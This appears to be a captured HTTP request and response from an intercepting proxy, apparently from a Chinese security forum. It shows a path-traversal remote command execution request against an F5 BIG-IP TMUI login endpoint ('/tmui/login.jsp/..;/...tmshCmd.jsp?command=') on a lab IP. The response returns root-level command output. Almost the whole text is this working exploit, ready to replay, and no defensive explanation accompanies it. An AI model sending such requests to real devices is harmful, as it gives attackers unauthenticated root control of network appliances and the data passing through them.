 Send Cancel < | ▼ > | ▼ Target: https://192.168.174.214
Request
Raw Params Headers Hex
GET /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+/tmp/cmd HTTP/1.1
Host: 192.168.174.214
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=3DD313DBE2953C844A648AF0EF8BCE1F
Response
Raw Headers Hex Render JSON Beautifier
HTTP/1.1 200 OK
Date: Wed, 08 Jul 2020 20:31:17 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Content-Type: text/html;charset=ISO-8859-1
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data: http://127.4.1.1
http://127.4.2.1
Content-Length: 111
Connection: close
{"error":"","output":"uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0\n"}
先知社区